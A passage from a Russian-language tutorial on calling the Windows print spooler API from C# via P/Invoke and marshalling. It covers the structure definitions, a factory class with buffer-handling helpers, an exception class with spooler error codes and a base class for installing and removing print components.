Атрибут [**DllImportAttribute**](https://msdn.microsoft.com/ru-ru/library/system.runtime.interopservices.dllimportattribute(v=vs.110).aspx) позволяет нам указать параметры обращения к низкоуровневой точке входа. В WinAPI большинство функций написаны с учётом двух основных кодировок — Unicode и ANSI, функции имеют окончания W и A соответственно. Если нам нужно обратиться к конкретному методу в кодировке, но при этом мы не хотим рефакторить основное имя описываемого метода, мы можем указать имя точки входа явно, передав его в соответствующий аргумент атрибута (например, GetPrinterDriverDirectoryW). Так же при этом не забываем указать аргумент CharSet = CharSet.Unicode (в нашем случае, кодировка определяется автоматически). По всем другим полезным атрибутам можно найти информацию в [официальной документации](https://msdn.microsoft.com/ru-ru/library/system.runtime.interopservices.dllimportattribute(v=vs.110).aspx).
Атрибут **InAttribute** в большинстве случаев можно опустить, т.к. аргументы в методах C# по умолчанию передаются по значению. Атрибут **OutAttribute** мы указываем в тех случаях, когда тип передаваемого аргумента — ссылочный, но данные должны быть выходными. Для выходных данных аргументов значимых типов мы указываем **ref**, т.е. передаём аргумент по ссылке.
Пример 2. Вызов метода **AddMonitor** из драйвера winspool.drv.
В данном примере используется структура данных **MONITOR\_INFO\_2**, которую нам нужно будет предварительно описать в коде C#.
```
typedef struct _MONITOR_INFO_2 {
LPTSTR pName;
LPTSTR pEnvironment;
LPTSTR pDLLName;
} MONITOR_INFO_2, *PMONITOR_INFO_2;
BOOL AddMonitor(
_In_ LPTSTR pName,
_In_ DWORD Level,
_In_ LPBYTE pMonitors
);
```
Здесь важно понимать, что структуры, говоря «народным» языком, — это набор выделенных участков памяти определенного размера, хранящих значения. Каждый из таких участков представляет собой поле данных определённого типа. Ни о каких именах полей и их атрибутах речи не идёт, никаких метаданных, присущих изменяемым типам (классам), только размеры выделяемой памяти для хранения данных. Это означает, что имена членов структуры, как и само имя структуры, могут быть любыми, важно соблюсти соответствие выделяемых размеров памяти каждому члену. Для таких целей существует атрибут **StructLayoutAttribute**, позволяющий управлять физическим размещением полей данных класса или структуры в памяти. Есть множество способов управления размещением данных полей в памяти, можно явно задавать смещение полей, указывать абсолютный размер структуры, задавать кодировку для способа маршалирования, упаковку, размещать сегменты полей в порядке очерёдности друг за другом и т.д. Примеры реализаций этих способов можно найти [здесь](https://msdn.microsoft.com/ru-ru/library/system.runtime.interopservices.structlayoutattribute(v=vs.110).aspx). Конкретно для нашей задачи отлично подойдёт последний способ, который мы указываем через LayoutKind.Sequential.
```
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Auto)]
struct MonitorInfo
{
[MarshalAs(UnmanagedType.LPTStr)] public string Name;
[MarshalAs(UnmanagedType.LPTStr)] public string Environment;
[MarshalAs(UnmanagedType.LPTStr)] public string DllName;
}
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
static extern bool AddMonitor(string serverName, uint level, ref MonitorInfo monitor);
```
Как это работает: мы объявили структуру, указали в атрибуте размещение полей в памяти с помощью LayoutKind.Sequential, указали типы данных полей, для WinAPI типы данных в структурах — значимые, а значит их размер нам известен, в неуправляемом коде это **sizeof()**, в управляемом — **Marshal.SizeOf()**. Всё.
Маршалирование
--------------
Понятие «маршалирование» (оно же «маршалинг», оно же «Marshalling») описывает процесс преобразования данных, хранимых в памяти, из одного представления в другое. В случае с .NET в целом и P/Invoke в частности — это преобразование типов от неуправляемого кода к CLR. Маршалирование позволяет облегчить процесс работы с памятью в управляемом коде. Для этих целей предусмотрены два главных класса — **Marshal** и **MarshalAsAttribute**. Атрибут **MarshalAsAttribute** позволяет явно задать соответствие типов для преобразования из неуправляемого кода в управляемый (подобно мапированию при сериализации типов). Он может применяться только к полям типа, к параметрам метода с указанием уточнения через **param:**, а так же к возвращаемому значению через **return:**. Класс Marshal содержит множество полезных статических методов для работы с указателями, выделения памяти, определения размеров, смещения и прочего. Так же нам пригодится атрибут **FlagsAttribute**, позволяющий настроить преобразование низкоуровневых битовых флагов в **enum**'ы C#.
Архитектура будущего API
------------------------
С теорией разобрались, пора продумать архитектуру нашего будущего API. Здесь нет какой-либо конкретной или оптимальной философии, каждый сам выбирает нужные паттерны проектирования кода в зависимости от условий решаемой задачи. Для нашего случая я решил поступить следующим образом: весь код будущей библиотеки будет состоять из двух основных модулей — «фабрики» классов и интерфейсов, реализующих эти классы. Публичная реализация будет давать возможность получить список всех установленных компонентов в системе, установить/удалить компонент и прочее. Внутренняя реализация будет работать с маршалированием и P/Invoke. Для специфических случаев мы сможем создавать экземпляры наших классов и вызывать их методы, для базовых случаев будем обращаться к нашей «фабрике». Визуально это всё можно представить примерно следующим образом (рис. 2):
Для решения задачи в рамках статьи нам понадобятся реализации IMonitor, IPort, IDriver и IPrinter, собственно сам класс фабрики PrintingApi, а так же вспомагательные флаги. Остальное пока что опустим.
Кодовая база
------------
Первым делом, давайте напишем базовый интерфейс для всех наших компонентов печати:
```
///
/// Представляет базовый интерфейс для реализации устройств, связанных с печатью (мониторы печати, порты принтеров, принтеры).
///
public interface IPrintableDevice
{
///
/// Наименование устройства печати.
///
string Name { get; }
///
/// Устанавливает устройство печати на удалённой машине.
///
/// Имя сервера.
void Install(string serverName);
///
/// Удаляет устройство печати на удалённой машине.
///
/// Имя сервера.
void Uninstall(string serverName);
}
```
Здесь всё просто, у каждого компонента будет имя и два метода для установки/удаления в системе, с возможностью работы с удалённой машиной.
Теперь напишем основу для нашей фабрики:
**class PrintingApi**
```
///
/// Представляет API для работы со службой печати.
///
public class PrintingApi
{
///
/// Вспомагательный делегат для оптимизации кода в P/Invoke.
///
/// Имя сервера.
/// Уровень структуры данных.
/// Указатель на структуру данных.
/// Размер буфера.
/// Число требуемых байт для выделения памяти.
/// Число выделенных байт памяти.
///
internal delegate bool EnumInfo(string serverName, uint level, IntPtr structs, uint bufferSize, ref uint bytesNeeded, ref uint bufferReturnedLength);
///
/// Вспомагательный делегат для оптимизации кода в P/Invoke.
///
/// Имя сервера.
/// Окружение.
/// Уровень структуры данных.
/// Указатель на структуру данных.
/// Размер буфера.
/// Число требуемых байт для выделения памяти.
/// Число выделенных байт памяти.
///
internal delegate bool EnumInfo2(string serverName, string environment, uint level, IntPtr structs, uint bufferSize, ref uint bytesNeeded, ref uint bufferReturnedLength);
///
/// Фабрика классов для .
///
public static PrintingApi Factory { get; protected set; }
///
/// Статический инициализатор класса .
///
static PrintingApi()
{
Factory = new PrintingApi();
}
///
/// Получает коллекцию нативных структур Spooler API. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
internal static T[] GetInfo(EnumInfo handler, string serverName, uint level) where T : struct
{
uint bytesNeeded = 0;
uint bufferReturnedLength = 0;
if (handler(serverName, level, IntPtr.Zero, 0, ref bytesNeeded, ref bufferReturnedLength)) return null;
int lastWin32Error = Marshal.GetLastWin32Error();
if (lastWin32Error != PrintingException.ErrorInsufficientBuffer) throw new PrintingException(lastWin32Error);
IntPtr pointer = Marshal.AllocHGlobal((int)bytesNeeded);
try
{
if (handler(serverName, level, pointer, bytesNeeded, ref bytesNeeded, ref bufferReturnedLength))
{
IntPtr currentPointer = pointer;
T[] dataCollection = new T[bufferReturnedLength];
Type type = typeof(T);
for (int i = 0; i < bufferReturnedLength; i++)
{
dataCollection[i] = (T)Marshal.PtrToStructure(currentPointer, type);
currentPointer = (IntPtr)(currentPointer.ToInt64() + Marshal.SizeOf(type));
}
return dataCollection;
}
throw new PrintingException(Marshal.GetLastWin32Error());
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
finally
{
Marshal.FreeHGlobal(pointer);
}
}
///
/// Получает коллекцию нативных структур Spooler API. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Коллекция нативных структур Spooler API.
internal static T[] GetInfo(EnumInfo handler, string serverName) where T : struct => GetInfo(handler, serverName, 2);
///
/// Получает коллекцию нативных структур Spooler API. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
internal static T[] GetInfo(EnumInfo handler, uint level) where T : struct => GetInfo(handler, null, level);
///
/// Получает коллекцию нативных структур Spooler API. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Коллекция нативных структур Spooler API.
internal static T[] GetInfo(EnumInfo handler) where T : struct => GetInfo(handler, null);
///
/// Получает коллекцию нативных структур Spooler API. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Дополнительный аргумент делегата.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
internal static T[] GetInfo(EnumInfo2 handler, string serverName, string arg, uint level) where T : struct
{
uint bytesNeeded = 0;
uint bufferReturnedLength = 0;
if (handler(serverName, arg, level, IntPtr.Zero, 0, ref bytesNeeded, ref bufferReturnedLength)) return null;
int lastWin32Error = Marshal.GetLastWin32Error();
if (lastWin32Error != PrintingException.ErrorInsufficientBuffer) throw new PrintingException(lastWin32Error);
IntPtr pointer = Marshal.AllocHGlobal((int)bytesNeeded);
try
{
if (handler(serverName, arg, level, pointer, bytesNeeded, ref bytesNeeded, ref bufferReturnedLength))
{
IntPtr currentPointer = pointer;
T[] dataCollection = new T[bufferReturnedLength];
Type type = typeof(T);
for (int i = 0; i < bufferReturnedLength; i++)
{
dataCollection[i] = (T)Marshal.PtrToStructure(currentPointer, type);
currentPointer = (IntPtr)(currentPointer.ToInt64() + Marshal.SizeOf(type));
}
return dataCollection;
}
throw new PrintingException(Marshal.GetLastWin32Error());
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
finally
{
Marshal.FreeHGlobal(pointer);
}
}
///
/// Получает коллекцию нативных структур Spooler API. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Дополнительный аргумент делегата.
/// Коллекция нативных структур Spooler API.
internal static T[] GetInfo(EnumInfo2 handler, string serverName, string arg) where T : struct => GetInfo(handler, serverName, arg, 2);
///
/// Получает коллекцию нативных структур Spooler API. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Дополнительный аргумент делегата.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
internal static T[] GetInfo(EnumInfo2 handler, string arg, uint level) where T : struct => GetInfo(handler, null, arg, level);
///
/// Получает коллекцию нативных структур Spooler API. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Дополнительный аргумент делегата.
/// Коллекция нативных структур Spooler API.
internal static T[] GetInfo(EnumInfo2 handler, string arg) where T : struct => GetInfo(handler, null, arg);
///
/// Получает коллекцию нативных структур Spooler API. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
internal static T[] GetInfo(EnumInfo2 handler, uint level) where T : struct => GetInfo(handler, null, level);
///
/// Получает коллекцию нативных структур Spooler API. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Коллекция нативных структур Spooler API.
internal static T[] GetInfo(EnumInfo2 handler) where T : struct => GetInfo(handler, null);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
/// Исключение, возникшее во время операции.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo handler, string serverName, uint level, out T[] dataCollection, out PrintingException e) where T : struct
{
dataCollection = null;
e = null;
try
{
dataCollection = GetInfo(handler, serverName, level);
return true;
}
catch (PrintingException ex)
{
e = ex;
}
return false;
}
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo handler, string serverName, uint level, out T[] dataCollection) where T : struct
=> TryGetInfo(handler, serverName, level, out dataCollection, out PrintingException e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Коллекция нативных структур Spooler API.
/// Исключение, возникшее во время операции.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo handler, string serverName, out T[] dataCollection, out PrintingException e) where T : struct
=> TryGetInfo(handler, serverName, 2, out dataCollection, out e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Коллекция нативных структур Spooler API.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo handler, string serverName, out T[] dataCollection) where T : struct
=> TryGetInfo(handler, serverName, 2, out dataCollection, out PrintingException e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
/// Исключение, возникшее во время операции.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo handler, uint level, out T[] dataCollection, out PrintingException e) where T : struct
=> TryGetInfo(handler, null, level, out dataCollection, out e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo handler, uint level, out T[] dataCollection) where T : struct
=> TryGetInfo(handler, null, level, out dataCollection, out PrintingException e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Коллекция нативных структур Spooler API.
/// Исключение, возникшее во время операции.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo handler, out T[] dataCollection, out PrintingException e) where T : struct
=> TryGetInfo(handler, null, out dataCollection, out e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Коллекция нативных структур Spooler API.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo handler, out T[] dataCollection) where T : struct
=> TryGetInfo(handler, null, out dataCollection, out PrintingException e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Дополнительный аргумент делегата.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
/// Исключение, возникшее во время операции.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, string serverName, string arg, uint level, out T[] dataCollection, out PrintingException e) where T : struct
{
dataCollection = null;
e = null;
try
{
dataCollection = GetInfo(handler, serverName, arg, level);
return true;
}
catch (PrintingException ex)
{
e = ex;
}
return false;
}
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Дополнительный аргумент делегата.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, string serverName, string arg, uint level, out T[] dataCollection) where T : struct
=> TryGetInfo(handler, serverName, arg, level, out dataCollection, out PrintingException e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Дополнительный аргумент делегата.
/// Коллекция нативных структур Spooler API.
/// Исключение, возникшее во время операции.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, string serverName, string arg, out T[] dataCollection, out PrintingException e) where T : struct
=> TryGetInfo(handler, serverName, arg, 2, out dataCollection, out e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Имя сервера.
/// Дополнительный аргумент делегата.
/// Коллекция нативных структур Spooler API.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, string serverName, string arg, out T[] dataCollection) where T : struct
=> TryGetInfo(handler, serverName, arg, 2, out dataCollection, out PrintingException e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Дополнительный аргумент делегата.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
/// Исключение, возникшее во время операции.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, string arg, uint level, out T[] dataCollection, out PrintingException e) where T : struct
=> TryGetInfo(handler, null, arg, level, out dataCollection, out e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Дополнительный аргумент делегата.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, string arg, uint level, out T[] dataCollection) where T : struct
=> TryGetInfo(handler, null, arg, level, out dataCollection, out PrintingException e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Дополнительный аргумент делегата.
/// Коллекция нативных структур Spooler API.
/// Исключение, возникшее во время операции.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, string arg, out T[] dataCollection, out PrintingException e) where T : struct
=> TryGetInfo(handler, null, arg, out dataCollection, out e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Дополнительный аргумент делегата.
/// Коллекция нативных структур Spooler API.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, string arg, out T[] dataCollection) where T : struct
=> TryGetInfo(handler, null, arg, out dataCollection, out PrintingException e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
/// Исключение, возникшее во время операции.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, uint level, out T[] dataCollection, out PrintingException e) where T : struct
=> TryGetInfo(handler, null, level, out dataCollection, out e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Уровень структуры.
/// Коллекция нативных структур Spooler API.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, uint level, out T[] dataCollection) where T : struct
=> TryGetInfo(handler, null, level, out dataCollection, out PrintingException e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Коллекция нативных структур Spooler API.
/// Исключение, возникшее во время операции.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, out T[] dataCollection, out PrintingException e) where T : struct
=> TryGetInfo(handler, null, out dataCollection, out e);
///
/// Получает коллекцию нативных структур Spooler API и в случае успеха возвращает True. Вспомагательный метод для оптимизации кода в P/Invoke.
///
/// Тип структуры.
/// Делегат-обработчик нативного метода из Spooler API.
/// Коллекция нативных структур Spooler API.
/// True, если операция прошла успешно, иначе False.
internal static bool TryGetInfo(EnumInfo2 handler, out T[] dataCollection) where T : struct
=> TryGetInfo(handler, null, out dataCollection, out PrintingException e);
}
```
Думаю, из документированных комментариев понятно что здесь к чему. Синглтоном создаём новый статический экземпляр класса в статическом конструкторе, описываем два делегата **EnumInfo** и **EnumInfo2** для вызова нативных методов получения данных в наших будущих классах, описываем методы-хэлперы над нативными методами.
В большинстве случаев, весь процесс работы с нативными методами будет сводиться к следующей последовательности действий:
* Вызвать метод в первый раз, чтобы он вернул **false** и код нативной ошибки **122** («неинициализированный буфер»). В аргументах при этом мы указываем дефолтные значения аргументов (нулевые) для обработки буфера. Это нужно для того, чтобы метод вернул нам изменённые значения инициализации буфера и передал их в наши переменные по ссылке, после того как метод отработает, у нас будет необходимая информация для вызова метода с уже корректными значениями аргументов для инициализации буфера;
* Дальше нам нужно получить указатель на наш буфер. Делается это с помощью метода **Marshal.AllocHGlobal()**, который выделит память в соответствии указанному нами размеру байт (которые мы уже получили ранее по ссылке при первом вызове нативного метода) и вернёт нам экземпляр **IntPtr**;
* Теперь можно обрабатывать наш буфер. Либо преобразуем указатель на буфер в структуру с помощью **Marshal.PtrToStructure()**, либо делаем обратное действие с помощью **Marshal.StructureToPtr** и передаём указатель на структуру в метод, в зависимости от задачи и сигнатуры метода;
* Не забываем за перехват возможных ошибок Win32 с помощью **Marshal.GetLastWin32Error()**, а так же освободить память, выделенную ранее для нашего буфера, с помощью **Marshal.FreeHGlobal()**.
Для работы с буферами **char\*\*** (массивы строк) я рекомендую использовать **StringBuilder**. У него есть уже готовые перегрузки, работающие с указателями, а так же реализована вся необходимая функциональность по маршалированию.
Для перехвата и генерации исключений в нашем API предусмотрим отдельный класс:
**class PrintingException**
```
///
/// Представляет ошибку менеджера печати.
///
[Serializable]
public class PrintingException : Win32Exception
{
#region Error Codes
///
/// Код ошибки "Файл не найден".
///
public const int ErrorFileNotFound = 2;
///
/// Код ошибки "Неинициализированный буфер".
///
public const int ErrorInsufficientBuffer = 122;
///
/// Код ошибки "Модуль не найден".
///
public const int ErrorModuleNotFound = 126;
///
/// Код ошибки "Имя принтера задано неверно".
///
public const int ErrorInvalidPrinterName = 1801;
///
/// Код ошибки "Указан неизвестный монитор печати".
///
public const int ErrorMonitorUnknown = 3000;
///
/// Код ошибки "Указанный драйвер принтера занят".
///
public const int ErrorPrinterDriverIsReadyUsed = 3001;
///
/// Код ошибки "Не найден файл диспетчера очереди".
///
public const int ErrorPrinterJobFileNotFound = 3002;
///
/// Код ошибки "Не был произведен вызов StartDocPrinter".
///
public const int ErrorStartDocPrinterNotCalling = 3003;
///
/// Код ошибки "Не был произведен вызов AddJob".
///
public const int ErrorAddJobNotCalling = 3004;
///
/// Код ошибки "Указанный процессор печати уже установлен".
///
public const int ErrorPrinterProcessorAlreadyInstalled = 3005;
///
/// Код ошибки "Указанный монитор печати уже установлен".
///
public const int ErrorMonitorAlreadyInstalled = 3006;
///
/// Код ошибки "Указанный монитор печати не имеет требуемых функций".
///
public const int ErrorInvalidMonitor = 3007;
///
/// Код ошибки "Указанный монитор печати сейчас уже используется".
///
public const int ErrorMonitorIsReadyUsed = 3008;
#endregion
///
/// Инициализирует новый экземпляр класса .
///
public PrintingException() : base() { }
///
/// Инициализирует новый экземпляр класса .
///
/// Код ошибки Win32.
public PrintingException(int nativeErrorCode) : base(nativeErrorCode) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Сообщение об ошибке.
public PrintingException(string message) : base(message) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Код ошибки Win32.
/// Сообщение об ошибке.
public PrintingException(int nativeErrorCode, string message) : base(nativeErrorCode, message) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Сообщение об ошибке.
///
public PrintingException(string message, Exception innerException) : base(message, innerException) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Данные для сериализации.
/// Контекст потока сериализации.
public PrintingException(SerializationInfo info, StreamingContext context) : base(info, context) { }
}
```
Здесь мы сразу прописали для удобства основные коды нативных ошибок при работе со службой печати.
Теперь нам понадобится реализовать пару перечислимых типов для более удобной работы с кодом и минимизации передачи неверных аргументов в нативные методы:
```
///
/// Окружение системы.
///
public enum Environment
{
///
/// Текущее окружение системы.
///
Current,
///
/// Windows NT x86.
///
X86,
///
/// Windows x64.
///
X64,
///
/// Windows IA64.
///
IA64,
}
///
/// Тип порта для монитора печати.
///
[Flags]
public enum PortType
{
///
/// Запись данных.
///
Write = 0x1,
///
/// Чтение данных.
///
Read = 0x2,
///
/// Перенаправление данных.
///
Redirected = 0x4,
///
/// Отправка данных на сервер.
///
NetAttached = 0x8,
}
///
/// Протокол данных печати.
///
public enum DataType : uint
{
RAW = 1,
LPR = 2,
}
```
Для преобразования **Environment** в строку и наоборот, реализуем два метода расширения:
```
///
/// Представляет статический класс расширений типов.
///
public static class PrintingExtensions
{
///
/// Возвращает имя окружение системы, совместимое с WinAPI.
///
/// Окружение системы.
/// Строковое представление имени окружения системы.
internal static string GetEnvironmentName(this Environment environment)
{
switch (environment)
{
default: return null;
case Environment.X86: return "Windows x86";
case Environment.X64: return "Windows x64";
case Environment.IA64: return "Windows IA64";
}
}
///
/// Возвращает , эквивалентный входной строке имени окружения.
///
/// Входная строка имени окружения.
/// , эквивалентный входной строке имени окружения.
internal static Environment GetEnvironment(this string environmentString)
{
environmentString = environmentString.ToLower();
if (environmentString.Contains("x86")) return Environment.X86;
if (environmentString.Contains("x64")) return Environment.X64;
if (environmentString.Contains("ia64")) return Environment.IA64;
return Environment.Current;
}
}
```
Вместо двух методов расширения и **enum Environment** можно обойтись обычными строковыми константами, я пошёл таким путём просто потому, что хотел изначально запретить передавать в имени окружения невалидную отсебятину, но сохранить при этом возможность выбирать из заранее заданного ограниченного набора строк.
Дабы не писать в каждом классе реализации перегрузок методов установки и удаления компонента, реализуем базовый абстрактный класс:
**abstract class PrintableDevice**
```
///
/// Представляет базовый класс для всех компонентов устройства печати.
///
public abstract class PrintableDevice : IPrintableDevice
{
///
/// Наименование компонента устройства печати.
///
public virtual string Name { get; protected set; }
///
/// Инициализирует новый экземпляр класса .
///
///
///
public PrintableDevice(string name)
{
if (string.IsNullOrEmpty(name)) throw new ArgumentNullException("name");
Name = name;
}
///
/// Устанавливает компонента устройства печати на удалённой машине.
///
/// Имя сервера.
///
///
public abstract void Install(string serverName);
///
/// Устанавливает компонента устройства печати на локальной машине.
///
///
///
public void Install() => Install(null);
///
/// Устанавливает компонента устройства печати на удалённой машине.
///
/// Имя сервера.
/// Исключение, возникшее в процессе установки.
/// True, если процедура установки прошла успешно, иначе False.
public bool TryInstall(string serverName, out PrintingException e)
{
e = null;
try
{
Install(serverName);
}
catch (PrintingException ex)
{
e = ex;
return false;
}
return true;
}
///
/// Устанавливает компонента устройства печати на удалённой машине.
///
/// Имя сервера.
/// True, если процедура установки прошла успешно, иначе False.
public bool TryInstall(string serverName) => TryInstall(serverName, out PrintingException e);
///
/// Устанавливает компонента устройства печати на локальной машине.
///
/// Исключение, возникшее в процессе установки.
/// True, если процедура установки прошла успешно, иначе False.
public bool TryInstall(out PrintingException e) => TryInstall(null, out e);
///
/// Устанавливает компонента устройства печати на локальной машине.
///
/// True, если процедура установки прошла успешно, иначе False.
public bool TryInstall() => TryInstall(out PrintingException e);
///
/// Удалает компонента устройства печати на удалённой машине.
///
/// Имя сервера.
///
public abstract void Uninstall(string serverName);
///
/// Удаляет компонента устройства печати на локальной машине.
///
///
public void Uninstall() => Uninstall(null);
///
/// Удалает компонента устройства печати на удалённой машине.
///
/// Имя сервера.
/// Исключение, возникшее в процессе удаления.
/// True, если процедура удаления прошла успешно, иначе False.
public bool TryUninstall(string serverName, out PrintingException e)
{
e = null;
try
{
Uninstall(serverName);
}
catch (PrintingException ex)
{
e = ex;
return false;
}
return true;
}
///
/// Удалает компонента устройства печати на удалённой машине.
///
/// Имя сервера.
/// True, если процедура удаления прошла успешно, иначе False.
public bool TryUninstall(string serverName) => TryUninstall(serverName, out PrintingException e);
///
/// Удалает компонента устройства печати на локальной машине.
///
/// Исключение, возникшее в процессе удаления.
/// True, если процедура удаления прошла успешно, иначе False.
public bool TryUninstall(out PrintingException e) => TryUninstall(null, out e);
///
/// Удалает компонента устройства печати на локальной машине.
///
/// True, если процедура удаления прошла успешно, иначе False.
public bool TryUninstall() => TryUninstall(out PrintingException e);
}
```
Монитор печати
--------------
Пора нам приступить к реализации монитора печати. Сперва нам понадобится нативная структура, которую мы уже описывали в теоретической части:
